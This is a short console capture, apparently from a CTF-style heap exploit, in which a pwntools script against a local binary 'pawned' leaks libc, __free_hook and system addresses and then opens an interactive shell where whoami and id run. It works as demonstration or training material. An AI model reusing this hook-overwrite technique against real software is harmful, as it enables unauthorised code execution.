 [+] Starting local process '/home/idan/pawned/pawned': pid 3568
/home/idan/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py:1433: BytesWarning: Text.
See https://docs.pwntools.com/#bytes
return func(self, *a, **kw)
libc base addr: @ 0x7f6b05cbe000
[*] free_hook @: 0x7f6b05eacb28, When treated as floating point double:6.9217429753128e-310
[*] system @: 0x7f6b05d13410
[*] Switching to interactive mode
$ whoami
idan
$ id
uid=1000(idan) gid=1000(idan) groups=1000(idan),4(adm),20(dialout),24(cdrom),25(floppy),117(netdev),1001(docker)